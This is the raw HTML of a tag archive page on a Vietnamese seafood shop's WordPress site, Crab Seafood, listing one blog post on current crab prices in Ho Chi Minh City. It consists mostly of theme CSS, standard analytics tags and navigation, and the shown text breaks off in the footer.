}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -1px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #dd3333}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #eeee22;}.nav .nav-dropdown{border-color: #eeee22 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:120%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: rgba(221,17,17,0.89);}.nav .nav-dropdown{background-color: rgba(221,17,17,0.89)}.header-top{background-color:rgba(242,242,242,0.9)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #cb2128;}/* Color !important */[data-text-color="primary"]{color: #cb2128!important;}/* Background Color */[data-text-bg="primary"]{background-color: #cb2128;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #cb2128;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #cb2128}.nav-tabs > li.active > a{border-top-color: #cb2128}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #cb2128 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #cb2128 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #cb2128;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #a21a1a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #a21a1a;}.header:not(.transparent) .header-nav.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #eeee22;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-1{background-color: rgba(255,255,255,0.03)}.footer-2{background-color: #a51b00}.absolute-footer, html{background-color: #3d0c00}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style> <style type="text/css" id="wp-custom-css"> .woocommerce-Price-amount.amount {color: red;}#product-sidebar{ padding: 0 10px 10px; box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.post-sidebar.large-3.col{ padding: 0 10px 10px; box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}#menu-item-309 { background-color: #fdfda7; padding: 0px 5px 0px 10px; color: black; border-radius: 20px;}#menu-item-309 a{ color: red;}#main-menu .nav.nav-vertical li{ flex-wrap: nowrap;}.box-image .out-of-stock-label{ padding: 8px 0;} @media only screen and (max-width: 1204px) { .flickity-viewport{ height:600px!important }}h1, h2, h3, h4, h5, h6, .heading-font {font-family: Helvetica,Arial,Roboto, sans-serif;} </style> </head><meta name="google-site-verification" content="dmAjUSAbh6cWGqtz9eq7eIFeM6j4spURdszNAxj0yEc"/> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5GYL61DF41"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5GYL61DF41');</script><body class="archive tag tag-gia-ghe-hom-nay tag-1249 theme-flatsome woocommerce-no-js flatsome header-shadow lightbox nav-dropdown-has-arrow parallax-mobile"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7PW5P3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGWTC8PB"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDLGKH3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('CAAD33RC77U5A931VSNG'); ttq.page();}(window, document, 'ttq');</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"> <header id="header" class="header header-full-width has-sticky sticky-jump"> <div class="header-wrapper"> <div id="top-bar" class="header-top hide-for-sticky"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-left"> <ul class="nav nav-left medium-nav-center nav-small nav-"> <li class="html custom html_topbar_left">151C NGUYỄN THƯỢNG HIỀN, PHƯỜNG 6, BÌNH THẠNH, TP.HỒ CHÍ MINH</li><li class="html custom html_topbar_right">8.00 - 20.00</li><li class="html custom html_top_right_text">1900 088879</li> </ul> </div> <div class="flex-col hide-for-medium flex-center"> <ul class="nav nav-center nav-small nav-"> </ul> </div> <div class="flex-col hide-for-medium flex-right"> <ul class="nav top-bar-nav nav-right nav-small nav-"> <li class="html header-social-icons ml-0"> <div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li> </ul> </div> <div class="flex-col show-for-medium flex-grow"> <ul class="nav nav-center nav-small mobile-nav nav-"> <li class="html header-social-icons ml-0"> <div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li> </ul> </div> </div></div><div id="masthead" class="header-main "> <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">  <div id="logo" class="flex-col logo"> <a href="https://crabseafood.vn/" title="Crab Seafood - Hải Sản Tươi Sống và Chế Biến" rel="home"> <img width="424" height="87" src="https://crabseafood.vn/wp-content/uploads/2022/09/Logo-crabseafood.png" class="header_logo header-logo" alt="Crab Seafood"/><img width="424" height="87" src="https://crabseafood.vn/wp-content/uploads/2022/09/Logo-crabseafood.png" class="header-logo-dark" alt="Crab Seafood"/></a> </div>  <div class="flex-col show-for-medium flex-left"> <ul class="mobile-nav nav nav-left "> <li class="nav-icon has-icon"> <div class="header-button"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> </a> </div> </li> </ul> </div>  <div class="flex-col hide-for-medium flex-left flex-grow"> <ul class="header-nav header-nav-main nav nav-left nav-line nav-uppercase" > </ul> </div>  <div class="flex-col hide-for-medium flex-right"> <ul class="header-nav header-nav-main nav nav-right nav-line nav-uppercase"> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="header-divider"></li><li class="cart-item has-icon"><div class="header-button"> <a href="https://crabseafood.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right"><span class="header-cart-title"> Giỏ hàng / <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span> </span> <i class="icon-shopping-cart" data-icon-label="0"> </i> </a></div>  <div id="cart-popup" class="mfp-hide widget_shopping_cart"> <div class="cart-popup-inner inner-padding"> <div class="cart-popup-title text-center"> <h4 class="uppercase">Giỏ hàng</h4> <div class="is-divider"></div> </div> <div class="widget_shopping_cart_content"> <p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p> </div> <div class="cart-sidebar-content relative"></div> </div> </div></li> </ul> </div>  <div class="flex-col show-for-medium flex-right"> <ul class="mobile-nav nav nav-right "> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="cart-item has-icon"><div class="header-button"> <a href="https://crabseafood.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right"> <i class="icon-shopping-cart" data-icon-label="0"> </i> </a></div></li> </ul> </div> </div> <div class="container"><div class="top-divider full-width"></div></div> </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-center"> <ul class="nav header-nav header-bottom-nav nav-center nav-size-large nav-spacing-large nav-uppercase"> <li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/" class="nav-top-link">TRANG CHỦ</a></li><li id="menu-item-10632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/" class="nav-top-link">QUÀ TẾT 2026</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805 has-dropdown"><a href="https://crabseafood.vn/hai-san-tuoi-song/" class="nav-top-link">HẢI SẢN TƯƠI SỐNG<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold dark"> <li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://crabseafood.vn/danh-muc-san-pham/ca-bien/">Nhóm Cá Lưới</a></li> <li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://crabseafood.vn/danh-muc-san-pham/cua-ghe/">Nhóm Cua Ghẹ</a></li> <li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://crabseafood.vn/danh-muc-san-pham/tom/">Nhóm Tôm</a></li> <li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://crabseafood.vn/danh-muc-san-pham/muc/">Nhóm Mực</a></li> <li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://crabseafood.vn/danh-muc-san-pham/ngao-so-oc/">Nhóm Ngao Sò Ốc</a></li> <li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/hai-san-nhap-khau/">Hải Sản Nhập Khẩu</a></li> <li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/nhom-san-pham-tien-loi/">Nhóm Sản Phẩm Tiện Lợi</a></li> <li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/do-kho-1-nang/">Nhóm Hải Sản Khô &#8211; Một Nắng</a></li></ul></li><li id="menu-item-6884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884 has-dropdown"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/" class="nav-top-link">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold dark"> <li id="menu-item-6886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6886"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-cua-ghe/">Món Cua &#8211; Ghẹ</a></li> <li id="menu-item-6887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6887"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ngao-so-oc/">Món Ngao &#8211; Sò &#8211; Ốc</a></li> <li id="menu-item-6889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6889"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tom/">Món Tôm</a></li> <li id="menu-item-6885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6885"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ca-muc/">Món Cá &#8211; Mực</a></li> <li id="menu-item-6888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6888"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tien-loi/">Món Tiện Lợi</a></li></ul></li><li id="menu-item-8007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/" class="nav-top-link">VÀO BẾP CÙNG CRAB</a></li><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/" class="nav-top-link">VỀ CRAB SEAFOOD</a></li> </ul> </div> <div class="flex-col show-for-medium flex-grow"> <ul class="nav header-bottom-nav nav-center mobile-nav nav-size-large nav-spacing-large nav-uppercase"> <li class="header-divider"></li> </ul> </div> </div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div> </div> </header> <main id="main" ><div id="content" class="blog-wrapper blog-archive page-wrapper"> <header class="archive-page-header"> <div class="row"> <div class="large-12 text-center col"> <h1 class="page-title is-large uppercase"> Tag Archives: <span>giá ghẹ hôm nay</span> </h1> </div> </div></header><div class="row align-center"> <div class="large-10 col"> <div class="row large-columns-3 medium-columns- small-columns-1"> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/gia-ghe-hom-nay/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2022/03/Bang-gia-ghe-bien-hom-nay-Crab-Seafood-300x168.png" class="attachment-medium size-medium wp-post-image" alt="Bảng Giá Ghẹ Biển Mới Nhất Tại TP. Hồ Chí Minh" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2022/03/Bang-gia-ghe-bien-hom-nay-Crab-Seafood-300x168.png 300w, https://crabseafood.vn/wp-content/uploads/2022/03/Bang-gia-ghe-bien-hom-nay-Crab-Seafood-510x285.png 510w, https://crabseafood.vn/wp-content/uploads/2022/03/Bang-gia-ghe-bien-hom-nay-Crab-Seafood-768x429.png 768w, https://crabseafood.vn/wp-content/uploads/2022/03/Bang-gia-ghe-bien-hom-nay-Crab-Seafood-600x335.png 600w, https://crabseafood.vn/wp-content/uploads/2022/03/Bang-gia-ghe-bien-hom-nay-Crab-Seafood.png 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">Bảng Giá Ghẹ Biển Mới Nhất Tại TP. Hồ Chí Minh</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Cập nhật bảng giá ghẹ biển mới nhất năm 2023 tại TPHCM cho chị em [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">03</span><br> <span class="post-date-month is-xsmall">Th3</span> </div> </div> </div> </a> </div> </div></div> </div></div></div></main><footer id="footer" class="footer-wrapper"> <div class="footer-widgets footer footer-1"> <div class="row large-columns-3 mb-0"> <div id="block_widget-2" class="col pb-0 widget block_widget"> <span class="widget-title">Thông Tin Cửa Hàng</span><div class="is-divider small"></div> <div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(3, 0, 0);"><i class="icon-map-pin-fill" ></i>VP: 151C Nguyễn Thượng Hiền, Phường 6, Quận Bình Thạnh</span><b></b></h3></div><div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:64%;color:rgb(0, 0, 0);"><i class="icon-phone" ></i>1900 088 879 - 0931 434 823</span><b></b></h3></div><div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(6, 0, 0);"><i class="icon-envelop" ></i>Huylecongvn@gmail.com</span><b></b></h3></div><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(4, 0, 0);"><i class="icon-search" ></i>HỘ KINH DOANH HẢI SẢN CRAB FOOD</span><b></b></h3></div> </div> <div id="block_widget-3" class="col pb-0 widget block_widget"> <span class="widget-title">Hướng Dẫn Hỗ Trợ</span><div class="is-divider small"></div> <ul><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/privacy-policy/">Chính sách bảo mật</a></span></li><li><span style="color: #ed1c24;"><a 